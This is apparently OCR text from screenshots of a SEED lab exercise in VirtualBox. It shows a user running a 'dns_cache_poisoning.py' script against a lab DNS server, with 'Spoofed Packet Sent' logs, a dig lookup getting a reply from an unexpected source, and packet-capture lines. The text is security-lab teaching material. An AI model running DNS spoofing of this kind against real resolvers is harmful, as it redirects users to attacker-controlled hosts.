 SEED_VM2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 4:40 AM Seed
Terminal
[vm2]sudo python3.5 dns_cache_poisoning.py -w www.goaaa.com -d 192.168.66.101 -i
192.168.66.99 -I eth15
[**] Detected DNS QR from target DNS server to 168.95.1.1
[**] Target DNS Server is Querying for : www.goaaa.com.
[**] Spoofed Packet Sent !!
[**] Detected DNS RR from 168.95.1.1 to target DNS server
[**] Detected DNS RR from 192.168.1.1 to target DNS server
[**] Detected DNS QR from target DNS server to 168.95.1.1
[**] Detected DNS RR from 168.95.1.1 to target DNS server
[**] Detected DNS QR from target DNS server to 168.95.1.1
[**] Target DNS Server is Querying for : www.goaaa.com.
[**] Spoofed Packet Sent !!
[**] Detected DNS RR from 192.168.1.1 to target DNS server
[**] Detected DNS RR from 168.95.1.1 to target DNS server
[**] Detected DNS QR from target DNS server to 91.189.91.139
[**] Detected DNS QR from target DNS server to 91.189.94.173
Description of update
Settings... Close
Right Ctrl
SEED_VM3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal 4:40 AM Seed
Terminal
;; WHEN: Thu May 30 04:39:43 2019
;; MSG SIZE rcvd: 48
[05/30/2019 04:39] seed@ubuntu:~$ dig www.goaaa.com
;; reply from unexpected source: 192.168.1.1#53, expected 168.95.1.1#53
; <<>> DiG 9.8.1-P1 <<>> www.goaaa.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 2066
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;www.goaaa.com. IN A
;; ANSWER SECTION:
www.goaaa.com. 3600 IN A 209.82.234.235
;; Query time: 38 msec
;; SERVER: 168.95.1.1#53(168.95.1.1)
;; WHEN: Thu May 30 04:40:00 2019
;; MSG SIZE rcvd: 47
[05/30/2019 04:40] seed@ubuntu:~$
122 2019- 192.168.56.15 192.168.56.13 DNS 82 Standard query res
123 2019- 192.168.56.13 192.168.56.15 DNS 82 Standard query A v
eth17: <live capture in progress> F... Packets: 452 Displayed: 236 Ma... Profile: Default
Right Ctrl